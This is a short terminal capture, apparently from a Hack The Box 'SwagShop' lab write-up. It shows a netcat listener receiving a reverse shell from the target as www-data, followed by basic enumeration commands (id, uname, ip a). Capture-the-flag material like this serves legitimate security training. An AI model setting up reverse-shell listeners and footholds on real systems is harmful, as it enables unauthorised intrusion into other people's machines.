 $ sudo rlwrap nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.14.39] from (UNKNOWN) [10.10.10.140] 50018
Linux swagshop 4.15.0-213-generic #224-Ubuntu SMP Mon Jun 19 13:30:12 UTC 2023 x86_64 x86_64 x86_64 GNU/Linux
 09:35:59 up  1:51,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ uname -a
Linux swagshop 4.15.0-213-generic #224-Ubuntu SMP Mon Jun 19 13:30:12 UTC 2023 x86_64 x86_64 x86_64 GNU/Linux
$ ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc mq state UP group default qlen 1000
    link/ether 00:50:56:b9:26:33 brd ff:ff:ff:ff:ff:ff
    inet 10.10.10.140/23 brd 10.10.11.255 scope global eth0
       valid_lft forever preferred_lft forever
    inet6 fe80::250:56ff:feb9:2633/64 scope link
       valid_lft forever preferred_lft forever
$